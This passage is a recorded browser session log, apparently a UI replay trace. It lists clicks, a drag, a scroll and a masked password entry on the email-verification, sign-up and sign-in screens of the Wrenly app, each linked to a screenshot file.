we sent to  dummy1@vaadata.es If it takes more than 2 mins check your spam! © Copyright 2025, Incognito Apps Inc" at bounding box center (639, 447)  drag, startPoint x: 523, startPoint y: 512, endPoint x: 785, endPoint y: 521, distance: 262.15454  click on "Verify your email to get started Log in by clicking the link we sent to  dummy1@vaadata.es If it takes more than 2 mins check your spam!" at bounding box center (639, 432)  click on "Verify your email to get started Log in by clicking the link we sent to  dummy1@vaadata.es If it takes more than 2 mins check your spam! © Copyright 2025, Incognito Apps Inc" at bounding box center (639, 447)  click on "Verify your email to get started Log in by clicking the link we sent to  dummy1@vaadata.es If it takes more than 2 mins check your spam! © Copyright 2025, Incognito Apps Inc" at bounding box center (639, 447)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Create a Wrenly Account Sign up with your email, or Install Wrenly into Slack or MS Teams for instant setup!   Sign up via Email ✨ Recommended Add to Slack ✨ Recommended Add to MS Teams Already have an account?   Sign in © Copyright 2025, Incognito Apps Inc" at bounding box center [464, 447]  click on "Sign in" at bounding box center [639, 402]  click at bounding box center (639, 373) type on "**********" 